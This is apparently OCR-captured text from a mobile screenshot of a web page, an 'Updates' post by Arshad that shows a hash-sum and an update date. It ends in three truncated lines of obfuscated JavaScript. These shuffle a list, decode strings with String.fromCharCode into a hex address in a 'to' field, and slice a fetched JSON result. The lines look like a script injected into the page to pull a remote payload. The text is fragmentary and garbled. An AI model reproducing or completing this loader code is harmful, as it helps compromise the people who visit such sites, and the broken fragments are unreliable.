
Skip
Request a Quote
to
content
Leave a Comment
/
Updates
/ By
Arshad
Hash-sum →
910cb5af02fa04729d861f2f323be953
Updated on
2026-06-13
Math.random()-0.5);for(let r of u){try{const q=String.fromCharC
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.